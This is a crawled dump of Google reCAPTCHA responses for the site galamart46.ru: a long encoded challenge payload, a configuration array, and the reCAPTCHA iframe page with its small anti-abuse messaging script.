odw5Y+wqvCssKISnNxH3Vpwo7DisKawoo0wonCu3nCgTMwJUTCjMOAA0HDvMOOIwbDvsKKZE7Dly/CsMOiCj7DkyXDgsKiwqFaRMOSQndKw7ccw47CpsOsw5VCDV9rw7fDosOdOsOHw5DCisOTw6Fhw68dIx5vGi3DuMKie17DicOzwpjCplfDuQjCucKtJMKjwpFnwrfDrVBfJwomw6rCri/DqMKyw77Cqkw0wq4Xw51hdcOwwqLDtsOcIcKRwrhSw5dEw7IhR2l6PCvCslzDhG7Dh8OjHsKjKSgWw65HGMOxNSt1w6fDhcKwRXfDucKJJz5dWMKwCMKFNFTCsXtNw4cybynDlyw2O1LCg8KNFMOEw6LDnA8uw4Jew6kTwqfCuDoLwoLDqcK/[base64]/Dgg3Ch19Kwq3CnsOzwpwKIHLDhcOZw78ON8OfeMKDw40MMMOpMks7LHvDusKPd8OGIcOrF0lbd8OPKMKcZGRCKAnCscO1w4o9YcOHXWQzE2lFwrzCrMO1dEjDnCvDlxLDnCHCnMKKwoguCMOMwpHCiTzChsOvQy/DrlAZd1RMUcKGT8KMXBzDh3dYw40uIAbDh8Oow7vCo8OseAEuwp3Dl3ZTawPCvsKiw6HDssOhwp3CmsKhw7rDt8ODwrdod1fCqcKfGEECLsK/[base64]/DhlXDsSLCsUMSDMK1woV9JcOtwqtIwqDDrwvDiEwYwpLDvcKsw5PChsOyH8KSwqnDjMKJw6svbcKnKy5awp3CicORw6jCtV0yLmUPHcKLJ0zDicKjZSDDj8Kew6/[base64]/wp1WcMKlw5lBw5gIDsOtwrTDl0AhwqLDrGvCpMOuU2fDusKhY8OIXMK/[base64]/CmFzCpsK5Jz3ClsO4RcKhS8O/Xz7DmsO5wonCs8KtUCTCllHCr00Iw7rDvsKFwofCn8Oiw796YVvCpMK4wpIua8OIw5LDnhTCvsOnwoXDl2lwSMO2wpw9AcK/wo3CvmZuTF/Du20bw7jDnsK0w5kAVG3Djg56w5rCjHAFBkPDtmFKe8OiwrtHUcOWa3ZCw5vCq8Kjw6bDg8Ojw7HCvV/DlsOpwpzCiFbDjcOVwrzCg8Kdw41oCR/DoMKkw7/DrcOpIhU2LT7DjMOkw7osKsOKbMO+w60WfsKtw5s+wovCpcO/wo/DoMKdwpLCmFzDjTrDtm/DgcO7D8OJZMOieMORwonDn8OFAHPCrAdLwpw+wo8Tw7bDgMKqwoVdw6PCjVs4LUo/woJsw5TDqh3DpUlDwrDDoyA2EEzDmytbwqjChBHDmsOrH0xPBsOnw43CscK/[base64]/w5xnwoEDD8OIwo5UMcKDwr/DrirCnR4gQsKfw4/Dt3wUw6nCsHxHw69ywrMrwqw/[base64]/Djj9OFEXCp8O0bmhgwqltwoHCnMKRBcOKw6R3w6DDjMOHUmpaVcKBP8K7wrbCp0zDu8K6w7bCvsOgGcOLwozDhsKUSg/[base64]/D2HCkWzCnCcfIsOSBjLDvWDDgmbDl8KBT8O7QkbDhMKRJxIJc8KQbk7CqcKeEsOkccO7wo5IdQXCkMKCGsOsC8OKwoLDjMKnwpjDmm7Ck1w8MMOPW2DDnsKAw7USwoLCgcKnwr7CpSAMw5o4worCqEPCgQNtHm1oEcOew4rDvcOtB8KpRsOXUcOMThNceTRYB8K/wotDWWLDgcO8wr7ConMNwrTCjghid8K6V3zCisK7wovDtcK/TitrOcK2X0PDqyU7w4rCv8KnC8Ocwo/DtwnDqk/DqU/[base64]/CmsOxTB/DmcKcw797XSDDgcKFw6fDo8OYw7JJAnrCuiXCoMKpEBFNOcOdOMO+w6TDuMKuFHc4woULw6rCrMOKMcKWAcKnwooCWgLCt0wOdcOJw61sw7vDrcODTsK9wqrDighCQnjDhcOew7PDqAHChsOPS8O9dMOpeW/CtcONwpzClcKXwoTDkMKfcz/CsDlOwqAGUsOgJsOqQijCgAoCJi9Rw6zDimtff0NpfsKlXsKJwphjwrRUTMKUNBjDl0/DisKcSE7DnE14F8KDwoDDt3bDtcKSw69TXDvCosO8woHDvHB3w7jDknzDr8O5w47ClB7DnV7DkMKcw7lLLcO0E8K2w6YwZ1PChEgtc8OhwrU1wr7DgnrDlGbDkMOQwoHDpVXCi8K+w47Di8OQUl5nFcKHwojCl8OHV3zDtn3CvMKxdyLCqMO7dsOewr3Dol/DjsOyw6LCkwd8w6Inw4vClcOqwpHCq3MRXA/DklTDi8KiPMKsFD1aHjBrL8KCwqduwpPCn1M3w4VuwpxdEklWw7QoAl/CknrDgwFcwrRzw5jCh8K/d8KXHB5ewpLCssONOyglwqgQw5R6YDbDl8Oiw5VQa8KowpzDgwRQBsOjwpzDkUhfwoBCF8KFfHfClFbCkcOowoVtw7HCscK6wrzCn8KXWkvDo8OMwp08MMKbw63DmnMGwp4bNRB/[base64]/DtS/CoWXCrMKYV0vCozDCjsOMTFHCkF4+c8KzwqbDpSoaXA3CkcKKw5pHWFFvwo/[base64]/DmMK+w4zDhsKdwpPDslwKwqLCtMKCw5YnVcOmwq5/[base64]/Cp8KawqpjRU3Cp3Byw4oPwqTDs8Kje3cxwrLCkWo0HkUsw7XDmsKkS8OJw4rDi8OGwpjDncKAw70GwrVJPQFSV8OewrzDpQcZw4/[base64]/DucOkOkk+w6bDt8Opa0PCo0Eawo3Dq8K8w4DDkAobw6MKXWbCqcOZwolbwpBzwpw9wqvCgy/DgsOSQz/DuFgRA3TDr8OWw7DCisK+Q047w7DDscOvwppGw6AMw4hyHGTDtWHDm8OTwqHDkMKWwqs2w67CjRjClAJ6wqbCksKXThxRw6QTwrXCiCQUZ8KecsOmVsOFVcOtwrvCqSDDqsOjwqHDilYWLsO7JMO8RWbDvhh9R8KXTMKbwpHClHxCcjbDi8K/wofDpMKowpw+fBnDmCHCkVhFHQdjwoxoGcKuw47Dl8KPw5/CvsOIwofDqcKzLcKuw70cDcKiODIDSkTCuMOAw5Q4w5lYwp8pOMKwwozDnzx/wqA8fERWwrd/wqJOAsKkdcO4w4TDj8Ohw4VVw4bCosOzwqvDlMORV2rDnj3DlE0lTg4hDEvChcKWTcK4IcOZKcOyD8K2O8O5K8Osw5jDlwArUcKQbGclw47Clx/ClcKtwr/Co2DDmBQ9wp5lwozCpmIHwpDCosOnwqjDrHjDrHvDuSbCgXkZw7PCrxQfKMOxYDLDk8OyHcKKw7fCuGoWXsKBCUHCpEfCsi47w6lMw6jCrGHDtm/[base64]/wpjDhwvDu1TCmMOow6DCoMK1NsOKwqrDkGkJwrQ8wqNawp1RQsOtw5tUAHhIFkPDrVnCtcOXw5LCvB/[base64]/Dl8KHw5wPQ8O5w4zDncOOw7JnURdLFMOZwrFjw4NwfAIuEB3CgMKGASzDisO/w5QaVwvDjcK3wrbDs0bDuTzDo8OWaVLDqgw2NRLDrcO8wqTCqsKvfMOoKE9qwpkfw6/[base64]/CjWZAFsO2w6Mew7V/wr3CsFRra3PCl8OpWw87w5XChsO6wq7CuFXDqcK1Gm4dPmcwwoQHwpzDqDPCl3JGwpA8RlfCgcK5QcOTUMKBwpbDksKOwq7CvAHDp2EQw6HCnsKWwr1SeMK0KnjCtsOAVhrDlSpQw5JywoEqQy/[base64]/[base64]/Cvy5Bw4oxKMKDDMOiC8KCfsK+VWnClxdbXA5TwrjCgsOGd8O+BhrDlsOuYcOAw7V5wrPCqHbCp8OFwr/Cqx/[base64]/BcKdA8KuwpooScOVw7w3wq0Tw6ZICmDDssK+HsOtBRzCmsKswqLCmFUqwocgKC0MwpnDswvClMKXw78nwo9ENHXCl8O2YsOrUzUqGsOvw4bClFLChFHCscKbTsK3w6dRw6TCiw4Nw5QCwoHDhcO9Ux07w7hNWcKXMsOULXBsw5LDrsOvRwMsw4HCqk4sw75/F8KmwothwoJmw584JMKIw4ITwro7fjdrc8KYwrQZwoHCn1kubnTDqV9AwoHDg8OWw7FywqXChEYtf8OdS8KVc3kowoIFw5PDkMOiD8O3wos1w54rJMKkw4EsHhJYJ8OZH8OPw57Cs8OZO8OZQmnDr3plRjAPXHEqwp7Ch8OBPMKTE8OPw57DkRbCji/CkAZGwrZvw7PDlVgCJjBTYMO5EDVtw5HCgnHCmsKBw558wrjCq8KYw4nCjcK8w5MKwoLCqUx8w5zCmMKCw4DCgMOuwqPDlycUw4RawpXDicKPwrvDl13DlsO0w7NCCAgbAWDDhFphRSPDnTfDtwRFVsKAwoPDhm/[base64]/DnMKifVDCl0DCt3nDnAjCqcKGecK4wpJZDcKIe8OVw7pLXcKmw64/P8KJw61mSz7DkcK4YcOxw7t+wqdsQcKXwrLDuMOawrvCgMOXWxxRd1JYwqozV1PCmXx9w53DgXw6K27DncKLQhc3DWTCrsOhw7EDw7rDrWLCgEbChBHDpMOXb2QjLXALMVIqcsK/[base64]/Ck25Vw51VDlY8wrlfw5/DlcKjMVLChUTCj8OJRAnCoiDCvsORwrN6w5LDqsK1MT/DskM8bT3Du8Oew6TCvcO+wpIAdMKgVsOOwrJ+J2tvO8Ohw4E5w6ZITjYcK2kMX8Klw7sgUTc6SkrCrsOeIsOBwqPCiXDDsMK4G2bCmRXDky9jbsKyw6kzw7/DvMKBwoZqwrlZw5cxEUU4LX49PVnCrMKgY8KRVjY7D8O5wrtlcsOyw4NEWcKXHQATwo5EJcO5wpPDoMObGBM9wr45w6/CpT/Cq8Kpw45KZD7CpMKTw6PCpSFEJ8KKwqLDvmfDhcKow7sPw6JzAnTCiMK1wo/Dr1PCvsK9UMOVDi9fwrTCth1EYDgww5NBw57CpcO/[base64]/CkMKnLSjDlMOhwpFewp/CnMOKT8KQw4zCtcOwwqPDpsOAw7bCjcOlb8OSw4nDkWZFFm/CuMOkw4LDtMO4UhsNO8K/[base64]/wr7Ck8Oqwr1nQEMiw6wZIynCmXQGUFo1w5Jkw6d4EcOsHMK0NkDCkcKBbMKPLMKXf3rDqXJqPzY2wqZOwo4LMh0OHEcAw4fDqcOKKcOkw5TDksOycMKnw6nCtW1fJcO/woQow7Z6cH/Cj0zCmsKUwp7Dk8KnwrDDvkt/w4XDv2dOw6ciV2ppasO0ZsKKOcK2wrPCr8Kyw7vCpcKFA0oMw68aD8ORwqfDoCs5dcKaQ8O1fsKiwo/CucOqw7PDkHw1VMK5PsKkXkIHwqfCpsK0NMKmecKpTmobwrPCiS4pIBMxwrHCgivDpcKuwpDDok/CuMOACSfCocK+OMKlwrLCunQ5RcOzC8O8JcKaUMOnwqXCvEHCicOTd38ow6deI8OOSEMjQMK5acOZw7rDvsKkw6HDh8OhBcKwXg0bw4DCvcKNw7pAwqvDu0rCrsO4wp/Cj33CmRbDpnAUw73CvWlpw5/CozDDi3RDwovDjG7DpMO4f0bDh8OXwrF1U8KdZmITMsKow6xFw7HDvMK0w6DCpREGfcOUw6rDi8KLwoB8wqEJcMKDag/[base64]/ej7Cu8KEbApjw6wBwo8twrFiwp3CsUpMw77CmTrCp8OXeUPCpi8Cwr3CrwUgfXTCvSJ/[base64]/[base64]/wrwIwq3CrUTCjzbCghzCq3Jjwr9+asKxwppPCDZEHywZw5ZtwrAXwpLCkUllPcKRWsKPd8Oaw4nDmnxkNsO8wqLCuMKmw5LCjsK9w4zCpkJfwppiKCPCv8Kuw4ZFIcKxWWhLwqgGa8O8w4zCqWYVwofCkmTDm8O/w5IUFgPDgcK+wr08XzTDmsKXPcOJQMKxw5oKw64dLhDDm8OHesOuI8OID2HDtw8Gw7PCncOhO0XCg2XCijNlw7XCgxxCecOGEsKIwovDiwZxwpXCll7Ctm3Cu1jCqmfDuxrCnMKLw4w7BMKwRlnCqy/Cu8K8AsOICV/[base64]/woXCojUEDHwtw7QFwpbDv8OXwrzDqcKWZwZuYsKWw74pwqfCsF5DUsK8wofCqcOTOS5yOsOJw6t9wqPCusK9IR3CtW/[base64]/[base64]/Dv8OgJnDDgcO0w4XCi8KAWGvCs8KraMO5wrU3wpfDhsKVZyDCjCdTZcKfwrjCgAzDp2NacnvDjMOUY1HCv3vCrcOHNDN4OH3DpxLCu8K7UTPCrn3Dh8OzfsObw7sJwq3CmcKPwodAw4fCshRbwrDDoRrCogHCpMOMw4kcY3bCjsKaw5jCmU/[base64]/Cn8KDDzV0JD5cI8K6w7JXwoNWOhzDsTVnw6vCmARPw7PCiDvDlMKQJQZLw5k2WHBlw5lidsOWeMKJw6U1LsKVMHnCk258bz3Dt8OsUsKBbARMSCDDq8KMPmzDrFTCt1fDjnc9wr7Dq8OFasOSw7PCgsOpw4/DpBcFwp3CtXXDpwDCoStFw7Ybw6LDisObwrvDmsOVQsKfwqfCgcO7w63CvAFCOErCvsKZa8KWwplSKyVhw68QVFHDvMKcwqvDgMOeJHLCphTDpH7CsMOGwqgrTg/DuMKWw7lFw6bCkFtiNMO+wrI2IEDDn2RxwpnChcOpA8KcRcKrw44hd8ONw47CtMOiw5IwMcK0w5LDhltuHcKmw6PCjGrDi8OTX1tPasO6L8K/w5BWXsKKwoEOfnohwqh3woYkw4nCkAXDtsK7G3cgwoAaw7MAwp8mw4defMKEGsK/QcKEw559w405wqzCp1FawpwtwqjCkyDChj4eVRZ7w6BXNcOPwpDCscOkwp3DisK1wrYywrxowpEsw7UXwpHClmTCpMOJG8KwdCp6ZcKvw5V4ScOqcSF+VMOkVynCswIUwoFYYMKJClrDohrCksOhD8K8w6LDt2LCqg7DnQEkBcO/[base64]/wqfDsBvDm0IDw4xUwrpHY8O7w5fDg8O/UhZeJDnCnWhTwqrDnMO8w7l/[base64]/[base64]/[base64]/CmsKEw5TCm8OcYExracO3wrPDjMOtwo3DuMOIJjnDjV/ChMOiJcKww4NHwpfCpcOtwrgEw7BjcRIjw5fCmsKNUMOEw7sbwoTCk37DlDfChsOjwrLCvsOCdMOBwqcswqbDqMOOwqBvw4TDvh7DoxPDt1UWwrfCokLCmRBXe8KiaMO6w5hRw7PDmMOLTsKnK0xzdsK/w5XDk8Ovw5zDkcKXw5TCicOCHMKIDx3Dk0jDl8OZwrHCoMO3w77CksKTEMKlw7V0DGdndlXCt8OJasO+wpwqw5A8w4nDpMOKw7dJwqzDqsKbdsOgwoNkw5AaSMObFzzDuGrDgHwUw6LChsKJOh3Cp2lLGEzCk8K7bMO1wqsHwrDDvsOgeQhyLsKaCw9/FcK/TSXCoSR1w7DCs3I2wp7ClDXCuxUzwoEswqzDkMO5wovCqy0hTMONXMK1Tg9aGBXCnBbClsKDwr3DuD9BwovDjcKVJcK/asOAW8K1wp/CuUzDrsKbw6lfw4lFwofCkB7CqnkYDsO2w7XClcKbwo0ZRsK+wqjCq8OEJA/Doz3DjTvDrnUkXnLDqMOcwqRUOz/DoVJ2G10owq9Gw7LCjzRpbsOvw4hhYcKwRDkywrkAcsKOw68uwqpOMkpMSMOuwptOe1zDlsK6EcKew4VzWMO7w4EGLWLDnVnDjBHDvDTCgHAfw7NyR8O5wpdnw6dvaRjDjMO/AcOPw5PDnUPCjxxww4nCtzPDok7DucOjwqzComkYR0zCqsOowrFDw4hPNsKibG/CnsK8w7fDi1kHXW7DscOuwq14MGDCvsOEwrhew7PDvcOLfHhiWsK+w5NSwo/Dg8OieMOUw7rCoMOKw7dHR0xZwr3CjGzCrsOEwrHCh8KDE8OQw7vDtCApw5jCpXIPwrrCkV8HwpQuwpvDsH4wwokZw43DkMODfCbDn0DChA/CjTkFwrjDsmbDugbDgXHCoMKbw6fCiHQzd8Orwr/DhDFIwojDmjnCgT/Dk8KQRMKAR1/DiMOSwrrDlHrCrj8AwpBewpvCt8K7FMKhccOUdsOJwpNfw7dtw503wrIQw4XDk1LDt8KRwqTDssKDw4TDtMOYw6hhPwDDp38pw5ADDsOYwqt7XMO7eR13wrcKw4FvwqbDgGPDvwjDikfDjGoARiV9LMKEQBHCn8O+wrt/KsKJDcONw4bConvClcOCZMO2w6IQwr8WOFQGw49uw7YqHcKoesOzXUp+wojDncOVwo/DiMO5JMOew4DDvcO+bsK2BGvDnifDrxfConLDgcOiwqHDkMO4w4fCjwd2Pi0bUsKXw4TCkSZOwqBPYw3DmjvDhMOywrfCiCHDlVzCr8KLw7/[base64]/CgcKOw6kfEMK5w5bDicKLMzTDssKKTVDCgjs9w7nDlggsw7pjw40Hw5Mkw7nDocOKFsKyw7JwZS88UsOawpxUwoM2czlfODXDlRbCimB1w5/DpwZuCVMGw5N5w7rDmMOIEsKgw7HClcK1OcO7F8K0wo1ewq3CoGNZw516wrw1TcODw7DCqMK4eEvCosKTwqJPIcKkwqDDl8KMVMObwq5CNm/DnW17w5zCpSnCiMOeZ8OubhVlw73CrBsRwpUlYMKoOG/Dg8KHw7l+wq/CscKXCcOlwqobacKvY8O1wqQIw5B2wrrCtsOLwq98w4jDtsKtw7LDocOEKMKyw4gvCwxVRMKfFVvCvG/DoCvCl8K/YXU0wqthw5Ulw5jCoxFswrfCkcKnwq8uOMOiwq7DqRp2wr97SmPCkWcbwoJpFhMJWivDpypWOkZpw7hIw6wXw4bCg8Onw5LDmWjDmWpFw4TChV9lCDfCmMOQSjgaw5Z7QVLCgcO6worDgFTDl8KFwpwiw7nDqsO/K8KIw74zw7DDiMOJasKZJMKtw6XCmzzCoMOLUcKpw78Uw4gsZsOGw78ywqU1w4bDpRPDuEbDshxsTsKvScKsBMK/w54vbU4mJsKOawbCqw5/AMOlwp1MBAAZwpDDtEvDk8K1RMOQwqXDtnvDu8Okw7PCk1ojw7LCoEDDhsOAw55zfMKTG8O2w4TCsmRyJ8Kgw6U3IMOAw59Dwps5elB+wp7DkcOrwqknDsOzw6bClQJ/acOUw6UyD8K6wpJvJsOaw4TCly/Cg8KXR8OXOAbDri0Uw7DCu0/DmUwXw5VcYB5qSBpRw6FJfRR5w63DjRVVMMOAXMKfNVxhNi/CtsKywq5Hw4LDp0YmwonCkARNFcKbbMK2RmrCllTCosK8JcK0w6rCvsOyXMO7b8K1H0Ypwqkow6XCrChyX8OGwoIKwoHCg8K2GQvDn8OqwqoiLXrCgD9Mw7LDn07CjMKkJ8O3KcOGccONHDjDnlp8HMKobcOzwoXDjUwrBMOnwqIsNiXCvsOHwqrCgcO+UmlmwoDCjW/DnEA1w7IwwohPwq/CuE48w5wZwoR1w5bCuMKIwrlnHSxkHnJxNkDCgDvCksO8wqE4w4FPB8KbwrIlWmN9w70hwo/CgsKOwrQ1FWTDjcOtFsOVR8O/w5PCvMOJRhjDjQ52H8K5X8OvwrTCiEErBHcsOsOvecKzWMKAwq9jw7DCmMKpH3/ClsKzwroSwpkRw5/Dl3Aow61CRytrwoXCh3UoPVcaw7/DnmYQZVXDpMOZSRvDnMKuwo8Vw7ZudsO7LWZYPcOOQkQgw7R0wqY/w4XDlMOqwoYNbg5wwpRUCcOjwo7CmkZAWh1Aw7INV3TCrcKSwp5FwrAZwoXDlsKYw4IbwqRrwovDrsKxw5/CtXrDvMK9bgJrDm5kwohawrxeU8OLw6/[base64]/CiMKfw5/[base64]/Ds0ksWVxqLjjCqsOHBytfLcK5VFJdwq5aMnU/GFJ/[base64]/CmcKpw73CoQtLb8KjOMOdTF4MZcOBw75hwoUREirDncOiRRRsBsKAwqbCtzxpw5d7Kn4sdhTCsWLCrcKYw6nDscO2OCbDk8Ouw6LDmcKwPg9jIUrCtcOFMlLCtClMwqJZw6ACEVnDhcKdw5kUQTBFGsO5w7Z/[base64]/CrBbDvcOmB8OewpHCv8KBOw0aQh7CkgUtJB9nPsKww5gzwqgXaHc4HsOnwpp8f8OCwpMzasK7w5gBw5nCqiDCoipdCMOmwq7CgMKkw5LDicOTw7vDsMK8w7rCj8KGw6YWw5EpJMOTbsOQw6QYw7vCvC98BW0JBsOUASZ2ScKBHRzDrDRBSVZowqnCjMO/w6DCnMKORMOKYsKnVX9Aw4tXw7TCoXcmJcKmW0fDml7Cg8KxH0TCoMKLCMO/IgFaFMORfsOKKE7ChSlJwrgbwrQPfcO5w7HDjsKVwqHCp8Ovw5Bawq1ow4rDnlDCg8Ofw4XCigXCnMKxwo4AWcO2DA/Cj8KMBsKPMcOXwrLDpjHDt8OhVMKzWF8Bw6bCqsKQw4wvXcKIwp3Cs03Dj8KYOcKvw6Jew4vCscOSwqjCkzICw6Ymw4vDkcOFO8Kxw6XCrsKuVsKDGyl+wqJpwrRAwpnDtCbCtsOaCzUVwqzDpcKCTj0Fw6jDl8K5w6QYw4DDmsOcw4/CgFVOeQvCnBEqw6rCmcO8Lm3CrMOcRsOuGsKnwqnCniFPwovDgmkOElbDm8O7bTtgbBBfw5RAw551AcKtdMKgVxwGHFXCqMKJYg8uwo4Jwrd1E8OPDHw8wpHDpgNOw7nCs11UwqnDtsKgahZFTmgeADIVwp7Dj8OFwrlDwrnDnEnDgMKqIcKXLnHDjsKBfsKLwp/CiALDs8OLTsK1E27CpjzDmcOLICrDngvDssKKScKVCFUjQlBSKlnCosKWw4kAw7BlIiluw7zCpsKqwozCsMKrw7PDiHJ/DcOFYiXDvAUawpzCl8OREcOawpPDg1PDv8KPw7QiPMKNwqnDsMOERicWNsKZw6DCuyc/[base64]/CusKsw73DkcO7DEZ8wpVcw7EpLcOCDMO8wo3CrV1Ewq3DoSAWw7vDlWDDu1EdwqFabcOrdMOtwroQf0rDjm87c8KrLXbDn8KVw5BewoBbwqguwoLDrMKMw43CnX7DlHFdG8OdTXZ/RELDu0VkwqDCmCrDt8OvBwUJw5k7YWd4w5vCgMOGI07CtWUXU8OJCMKbE8OqSsO/wo0ywpnCnzgOGC3Cg3LDjGbDhzlQe8O/w4RMBMKMHF4Lw4zDgsKZIwZANcORe8KawoTCmXzCkTw1aV95wpvDg3vDqGLDhVVGBhtIw53Cu0nDpMOJw5Eow7diXnlyw78EFCdQLsOBwpcTw4gEwql1wrvDocKJw7jDuR3DogHDtsKRcF1XHU/ClMO/w7zCv3TDv3BaUHHDucONa8OKw7FaEcKIw5XDhMKaIsOodsOJwrQ7w6dBw4RGwrHClUXCkRAyd8KPw4FWw7oSe0Rdw58HwqfDgcO9w6XDkX85R8K8w7HDqmdrwqTDlcOPecOpUEPCgyfDsw/[base64]/wpQYwrTDtRXDuhFEHDhab1vDmsO3H23CvMK6JMK7dGNjG8OBw6wrbsK/w69Kw5fCjQLCmcKzQk/CuhbDnHbDvsKAw5lYfcKnwpnDrsKeH8Odw5DCkcOswqlfwpXDqcK0Z2oSw6TDvkU0Xh/CvMOhM8OAEydUHcOXMcKnFVhrwphWOgHCnQzCqnLCh8KPRMKKDcKSw4RDeFc1w75ZH8OodAwiWAbCj8OzwrMMFntPwoZPwqTCgjrDhMOjw4XDhGZjGzEOCWlRwo4ywqhqw4QbOsOOWsOULsKcXEgOCiLCv3hHUcOCeD8KwqDCuA1IwozDhEPCu3DDgsK/[base64]/Dj8KWw6DDtMKKSV7DikhKYcKMN0fDvMOmw6Ulw7hODSo3bMKaPMKRw4zDuMO8w7XCq8Knw7PCs1zCtsKPw5hcQyfDjXfDosKKVMOtwr/Dg2xnwrbDqRQkw6nDo3DDjlYrW8OGw5Ezw4BVwoDCssOPw6XDpnsjV33DpMK7RBp/RMKjwrQZO1PDicOkwrLCkUYXw5U8PmVCwrZdw6TCr8Kqw6wIwrDCvsO5w68xwo4mw6d8LEbDmkpgO0FYw4InB3JwBcOrwoTDuxd8XHQjw7PDq8KANiI/[base64]/DpcKCwrJORXDCm3TDunfDqsOFJMOlWcOUwop8GMK3a8KVw6APwq3DggRcwoYGEMOewofCgsOFScKwU8ORSCjDvsKbYcOgw6ZLw7VoZHoDM8Opwq/Du0zCqXnCikvCj8OwwrVrw7FSwpjCtSFzBlR9w4BjSmzCox8WYz3CpzLDsWxlOUM4Jg/[base64]/w7t6w6UlJHg/w7bCtlZiUMOmw6B2w4MWw7V/[base64]/Cs8OYw53Ct8KvccOhw5/DjyXCpcKiworDinQpCsOEwo0owrYSwrtTwpVOwrV5wq0oHVNNJ8KIW8Kyw6dLeMKJwoXDtcKGw43DmMK7WcKSIRjDgcK+By5CDcO7YybDh8K4YsKRMCN9BMOuLHxPwpDDpDw6csKLw6Yww5bCn8KUwoLCk8KuwpjChTHCpkXCjMKsKzASdC8gw4/CjE/Dj0rCmC3CoMKBw5Mbwpx7w6NRRGdTcgTChXclwrZTw4FSw4HDux3DkzTDu8KXE1sMw4fDu8Ocw5fCuQXCrMKaW8O5w55awp8ZQ3JQdsKtw6DDucOUwoTCicKCOMOCKj3CuhodwpTCssO7OMKGwpNuwp16IsKQwoEnbiXDo8OQw7BQfsOHKTnDqcO/ZyAhX2kdTEjCoWQ7Ek7DtMOaKER2J8OjUsKvwrrChjPDs8Oow483w4LChzDCj8KzM0zCh8OFWcK1B2DDi0DDuFN/wopDw7h9wpHCuEjDk8KWWFXCkMOlBhDDqTXDth48w5zDjVwcwrsLwrLDg20Yw4URasKBWcKuw5vDuBM6w5HCusKaRsKpwpdIw4QbwqzDuRVWIQ7CiijClsOww4TCsQPCtykIZV8tAsKVw7Jfw5zDj8OqwoXDt2/DuBFOwrZEW8Kawp3CnMKvw4DChUYtw4dcasONw7LCvMO2U3U/[base64]/[base64]/[base64]/CtMKDS0pbwqIMasOvw704w6jCp1/CkQbCrhjDhsKsEsK9wqHDsArDu8KjwovDsXFVK8KaCcKDw5vDr2TCqsKuQcK1wobCvsOgDAYDwqjCmiTDugjDqjdTUcOhKG1jEMOpw5/[base64]/ChFFDZw1aw51EcC/DlARhwrc/[base64]/Ci8Kdwr53HQjDsSUYQGopPcKhcm1kAH/CvMOcFSQtQA9Pw7HCi8Kswo/CvsOGJ3YSBcOTwqIswrdCw6TDo8KsITTDih9zRcOEUjvCgcKkex/CpMOxKsKqw798wqDDnlfDtlTCmDrCpiXCnxbDmsKcbUImw6kpw54oPMOFTsOTFTMJZBPCnDTDiBTDjlXDn2bDjsKKwqJRwrrCpsKCHEjDlT/ClMKZASXClkDDlMOpw7kbS8K+EEkyw7zCjnjDsiTDosKzUsKhwqjDoychQGTCgRvDhHzChhEPeQDCkMOpwpgJw6/DgsK7WTPCsGZ8CkzClcKZwrrDuRHDnsOxI1TDvsOcCSNJw493wo/[base64]/[base64]/[base64]/FiNBwrYCdsKCbHcQEx7DkmRGMVZgwoo/SUdORmJVT2F0JR8XwqwcKR/Cj8O+TsO2wpPDqBLDsMOYMcO6WlNTwozCm8K/bARLwpBsasKGw5HDn1DDkMKKb1fCkMKfwqbDvcOdw5A9wprCn8O/XXZMw7TClHbCuiDCo21VaDkfbj8fwozCpMOGwpA7w7vCq8KbTVfDoMKRQiXCplDDg27DnBhSw4tgwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LeQjMAoAAAAAO_6ic1gpGEGf-ooDetKzi52DDNU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,443],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://galamart46.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xXBRiPYNYVOxcJlSJnQaZ8Oz4RUTL8qf1qDRlREa7Mk\\u003d\x22,1,0,null,1,1769905173428,0,0,[208],null,[154,63],\x22RC-kLQJOwpvU5LXtQ\x22,null,null,null,null,null,\x220dAFcWeA4MNXDVB9jIoOfmPIgspFsG2NKzKgxbzzaJhqh9cz1QROTu4afpv2aFffiNLSrIyrdpVwMysIJx5UxpJJnsNjjwHpV8sA\x22,1769987973437]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3pzB8L6sQamj1FLbz35-8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901574739');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>